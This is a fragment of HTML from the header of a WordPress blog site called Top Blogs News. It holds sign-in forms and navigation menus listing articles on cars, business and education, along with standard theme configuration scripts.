            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://topblogsnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-primary" class="top-header-menu"><li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-563"><a href="https://topblogsnews.com/home/">Home</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-564"><a href="https://topblogsnews.com/about-us/">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-565"><a href="https://topblogsnews.com/advertisement/">Advertisement</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-566"><a href="https://topblogsnews.com/contact-us/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://topblogsnews.com/">
            <img class="td-retina-data" data-retina="http://topblogsnews.com/wp-content/uploads/2023/07/topblognews2.png" src="http://topblogsnews.com/wp-content/uploads/2023/07/topblognews2.png" alt=""/>
            <span class="td-visual-hidden">Top Blogs News</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697898849ee9f_rand td_block_template_1"><div class="td-all-devices"><img src="http://topblogsnews.com/wp-content/uploads/2023/02/ad-here-1.jpg"/></a></div></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://topblogsnews.com/">
            <img class="td-retina-data" data-retina="http://topblogsnews.com/wp-content/uploads/2023/07/topblognews2.png" src="http://topblogsnews.com/wp-content/uploads/2023/07/topblognews2.png" alt=""/>
        </a>
        </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1830"><a href="https://topblogsnews.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-568"><a href="https://topblogsnews.com/category/auto/">Auto</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697898849faac_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697898849faac" ><script>var block_td_uid_2_697898849faac = new tdBlock();
block_td_uid_2_697898849faac.id = "td_uid_2_697898849faac";
block_td_uid_2_697898849faac.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_697898849faac_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697898849faac_rand","tdc_css_class_style":"td_uid_2_697898849faac_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697898849faac.td_column_number = "3";
block_td_uid_2_697898849faac.block_type = "td_block_mega_menu";
block_td_uid_2_697898849faac.post_count = "5";
block_td_uid_2_697898849faac.found_posts = "9";
block_td_uid_2_697898849faac.header_color = "";
block_td_uid_2_697898849faac.ajax_pagination_infinite_stop = "";
block_td_uid_2_697898849faac.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_2_697898849faac);
</script><div id=td_uid_2_697898849faac class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/auto/the-hidden-language-of-engine-oil-decoding-what-your-ride-tells-you/" rel="bookmark" title="The Hidden Language of Engine Oil: Decoding What Your Ride Tells You"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/07/unnamed-1-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/07/unnamed-1-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/07/unnamed-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Hidden Language of Engine Oil: Decoding What Your Ride Tells You"/></a></div>                <a href="https://topblogsnews.com/category/auto/" class="td-post-category">Auto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/auto/the-hidden-language-of-engine-oil-decoding-what-your-ride-tells-you/" rel="bookmark" title="The Hidden Language of Engine Oil: Decoding What Your Ride Tells You">The Hidden Language of Engine Oil: Decoding What Your Ride Tells&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/auto/how-to-avoid-automobile-warranty-and-insurance-scams/" rel="bookmark" title="How to Avoid Automobile Warranty and Insurance Scams"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2024/09/Untitled-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2024/09/Untitled-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2024/09/Untitled-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Avoid Automobile Warranty and Insurance Scams"/></a></div>                <a href="https://topblogsnews.com/category/auto/" class="td-post-category">Auto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/auto/how-to-avoid-automobile-warranty-and-insurance-scams/" rel="bookmark" title="How to Avoid Automobile Warranty and Insurance Scams">How to Avoid Automobile Warranty and Insurance Scams</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/auto/why-taxis-are-an-ideal-choice-for-long-distance-travel/" rel="bookmark" title="Why Taxis are an Ideal Choice for Long-Distance Travel"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2023/12/Untitled-218x150.png" srcset="https://topblogsnews.com/wp-content/uploads/2023/12/Untitled-218x150.png 218w, https://topblogsnews.com/wp-content/uploads/2023/12/Untitled-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Airport Cab Melbourne" title="Why Taxis are an Ideal Choice for Long-Distance Travel"/></a></div>                <a href="https://topblogsnews.com/category/auto/" class="td-post-category">Auto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/auto/why-taxis-are-an-ideal-choice-for-long-distance-travel/" rel="bookmark" title="Why Taxis are an Ideal Choice for Long-Distance Travel">Why Taxis are an Ideal Choice for Long-Distance Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/auto/hire-the-best-car-rental-company-for-your-road-trip/" rel="bookmark" title="Hire the Best Car Rental Company for Your Road Trip"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2023/10/Car-Rental-Company-218x150.webp" srcset="https://topblogsnews.com/wp-content/uploads/2023/10/Car-Rental-Company-218x150.webp 218w, https://topblogsnews.com/wp-content/uploads/2023/10/Car-Rental-Company-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hire the Best Car Rental Company for Your Road Trip"/></a></div>                <a href="https://topblogsnews.com/category/auto/" class="td-post-category">Auto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/auto/hire-the-best-car-rental-company-for-your-road-trip/" rel="bookmark" title="Hire the Best Car Rental Company for Your Road Trip">Hire the Best Car Rental Company for Your Road Trip</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/auto/live-life-to-the-fullest-with-electric-mobility-scooters/" rel="bookmark" title="Live Life to the Fullest with Electric Mobility Scooters"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2023/08/Mobility-Scooters-218x150.png" srcset="https://topblogsnews.com/wp-content/uploads/2023/08/Mobility-Scooters-218x150.png 218w, https://topblogsnews.com/wp-content/uploads/2023/08/Mobility-Scooters-100x70.png 100w, https://topblogsnews.com/wp-content/uploads/2023/08/Mobility-Scooters-700x486.png 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Live Life to the Fullest with Electric Mobility Scooters"/></a></div>                <a href="https://topblogsnews.com/category/auto/" class="td-post-category">Auto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/auto/live-life-to-the-fullest-with-electric-mobility-scooters/" rel="bookmark" title="Live Life to the Fullest with Electric Mobility Scooters">Live Life to the Fullest with Electric Mobility Scooters</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697898849faac" data-td_block_id="td_uid_2_697898849faac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697898849faac" data-td_block_id="td_uid_2_697898849faac"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-569"><a href="https://topblogsnews.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69789884a1ac4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69789884a1ac4" ><script>var block_td_uid_3_69789884a1ac4 = new tdBlock();
block_td_uid_3_69789884a1ac4.id = "td_uid_3_69789884a1ac4";
block_td_uid_3_69789884a1ac4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_69789884a1ac4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69789884a1ac4_rand","tdc_css_class_style":"td_uid_3_69789884a1ac4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69789884a1ac4.td_column_number = "3";
block_td_uid_3_69789884a1ac4.block_type = "td_block_mega_menu";
block_td_uid_3_69789884a1ac4.post_count = "5";
block_td_uid_3_69789884a1ac4.found_posts = "148";
block_td_uid_3_69789884a1ac4.header_color = "";
block_td_uid_3_69789884a1ac4.ajax_pagination_infinite_stop = "";
block_td_uid_3_69789884a1ac4.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_3_69789884a1ac4);
</script><div id=td_uid_3_69789884a1ac4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/business/how-weather-resistant-metal-finishes-ensure-long-lasting-performance/" rel="bookmark" title="How Weather-Resistant Metal Finishes Ensure Long-Lasting Performance"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-1-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-1-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How Weather-Resistant Metal Finishes Ensure Long-Lasting Performance"/></a></div>                <a href="https://topblogsnews.com/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/how-weather-resistant-metal-finishes-ensure-long-lasting-performance/" rel="bookmark" title="How Weather-Resistant Metal Finishes Ensure Long-Lasting Performance">How Weather-Resistant Metal Finishes Ensure Long-Lasting Performance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/business/corrections-and-revisions-in-rajasthan-gazette-name-change-publications/" rel="bookmark" title="Corrections and Revisions in Rajasthan Gazette Name Change Publications"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2026/01/website_blog_banners_3_optimized-rf15ocvxdgue2ybjq61sl503ts00ka78tsuvj4aj60-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2026/01/website_blog_banners_3_optimized-rf15ocvxdgue2ybjq61sl503ts00ka78tsuvj4aj60-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2026/01/website_blog_banners_3_optimized-rf15ocvxdgue2ybjq61sl503ts00ka78tsuvj4aj60-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Corrections and Revisions in Rajasthan Gazette Name Change Publications"/></a></div>                <a href="https://topblogsnews.com/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/corrections-and-revisions-in-rajasthan-gazette-name-change-publications/" rel="bookmark" title="Corrections and Revisions in Rajasthan Gazette Name Change Publications">Corrections and Revisions in Rajasthan Gazette Name Change Publications</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/business/top-10-benefits-of-using-advanced-x-ray-systems-for-labs/" rel="bookmark" title="Top 10 Benefits of Using Advanced X-Ray Systems for Labs"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-218x150.png" srcset="https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-218x150.png 218w, https://topblogsnews.com/wp-content/uploads/2026/01/Untitled-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Top 10 Benefits of Using Advanced X-Ray Systems for Labs"/></a></div>                <a href="https://topblogsnews.com/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/top-10-benefits-of-using-advanced-x-ray-systems-for-labs/" rel="bookmark" title="Top 10 Benefits of Using Advanced X-Ray Systems for Labs">Top 10 Benefits of Using Advanced X-Ray Systems for Labs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/business/exploring-the-key-advantages-of-nexen-tires-for-modern-driving/" rel="bookmark" title="Exploring the Key Advantages of Nexen Tires for Modern Driving"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://topblogsnews.com/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/exploring-the-key-advantages-of-nexen-tires-for-modern-driving/" rel="bookmark" title="Exploring the Key Advantages of Nexen Tires for Modern Driving">Exploring the Key Advantages of Nexen Tires for Modern Driving</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/business/unlocking-smarter-deal-discovery-why-modern-teams-need-a-better-way-to-source-ma-opportunities/" rel="bookmark" title="Unlocking Smarter Deal Discovery: Why Modern Teams Need a Better Way to Source M&#038;A Opportunities"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-2-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-2-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2025/12/Untitled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Unlocking Smarter Deal Discovery: Why Modern Teams Need a Better Way to Source M&#038;A Opportunities"/></a></div>                <a href="https://topblogsnews.com/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/business/unlocking-smarter-deal-discovery-why-modern-teams-need-a-better-way-to-source-ma-opportunities/" rel="bookmark" title="Unlocking Smarter Deal Discovery: Why Modern Teams Need a Better Way to Source M&#038;A Opportunities">Unlocking Smarter Deal Discovery: Why Modern Teams Need a Better Way&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69789884a1ac4" data-td_block_id="td_uid_3_69789884a1ac4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69789884a1ac4" data-td_block_id="td_uid_3_69789884a1ac4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-570"><a href="https://topblogsnews.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69789884a3ba3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69789884a3ba3" ><script>var block_td_uid_4_69789884a3ba3 = new tdBlock();
block_td_uid_4_69789884a3ba3.id = "td_uid_4_69789884a3ba3";
block_td_uid_4_69789884a3ba3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_69789884a3ba3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69789884a3ba3_rand","tdc_css_class_style":"td_uid_4_69789884a3ba3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69789884a3ba3.td_column_number = "3";
block_td_uid_4_69789884a3ba3.block_type = "td_block_mega_menu";
block_td_uid_4_69789884a3ba3.post_count = "5";
block_td_uid_4_69789884a3ba3.found_posts = "5";
block_td_uid_4_69789884a3ba3.header_color = "";
block_td_uid_4_69789884a3ba3.ajax_pagination_infinite_stop = "";
block_td_uid_4_69789884a3ba3.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_4_69789884a3ba3);
</script><div id=td_uid_4_69789884a3ba3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/education/healthy-habits-for-international-students/" rel="bookmark" title="5 Healthy Habits For International Students"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2024/07/Healthy-Habits-For-International-Students-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2024/07/Healthy-Habits-For-International-Students-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2024/07/Healthy-Habits-For-International-Students-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Healthy Habits For International Students" title="5 Healthy Habits For International Students"/></a></div>                <a href="https://topblogsnews.com/category/education/" class="td-post-category">Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/education/healthy-habits-for-international-students/" rel="bookmark" title="5 Healthy Habits For International Students">5 Healthy Habits For International Students</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/education/journey-to-mbbs-in-armenia-an-insiders-guide-to-yerevan-state-medical-university/" rel="bookmark" title="Journey to MBBS in Armenia: An Insider’s Guide to Yerevan State Medical University"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2024/04/Untitled-218x150.png" srcset="https://topblogsnews.com/wp-content/uploads/2024/04/Untitled-218x150.png 218w, https://topblogsnews.com/wp-content/uploads/2024/04/Untitled-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Journey to MBBS in Armenia: An Insider’s Guide to Yerevan State Medical University"/></a></div>                <a href="https://topblogsnews.com/category/education/" class="td-post-category">Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/education/journey-to-mbbs-in-armenia-an-insiders-guide-to-yerevan-state-medical-university/" rel="bookmark" title="Journey to MBBS in Armenia: An Insider’s Guide to Yerevan State Medical University">Journey to MBBS in Armenia: An Insider’s Guide to Yerevan State&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/education/how-uk-translation-services-drive-global-connections/" rel="bookmark" title="How UK Translation Services Drive Global Connections"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2023/08/Untitled-1-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2023/08/Untitled-1-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2023/08/Untitled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How UK Translation Services Drive Global Connections"/></a></div>                <a href="https://topblogsnews.com/category/education/" class="td-post-category">Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/education/how-uk-translation-services-drive-global-connections/" rel="bookmark" title="How UK Translation Services Drive Global Connections">How UK Translation Services Drive Global Connections</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topblogsnews.com/education/cartoons-and-creativity/" rel="bookmark" title="Cartoons and Creativity: Hidden Messages in Cartoons &#8211; Uncovering Subtle Life Lessons and Moral Values in Kids&#8217; Cartoons"><img width="218" height="150" class="entry-thumb" src="https://topblogsnews.com/wp-content/uploads/2023/08/Cartoons-and-Creativity-218x150.jpg" srcset="https://topblogsnews.com/wp-content/uploads/2023/08/Cartoons-and-Creativity-218x150.jpg 218w, https://topblogsnews.com/wp-content/uploads/2023/08/Cartoons-and-Creativity-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cartoons and Creativity" title="Cartoons and Creativity: Hidden Messages in Cartoons &#8211; Uncovering Subtle Life Lessons and Moral Values in Kids&#8217; Cartoons"/></a></div>                <a href="https://topblogsnews.com/category/education/" class="td-post-category">Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://topblogsnews.com/education/cartoons-and-creativity/" rel="bookmark" title="Cartoons and Creativity: Hidden Messages in Cartoons &#8211; Uncovering Subtle Life Lessons and Moral Values in Kids&#8217; Cartoons">Cartoons and Creativity: Hidden Messages in Cartoons &#8211; Uncovering Subtle Life&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
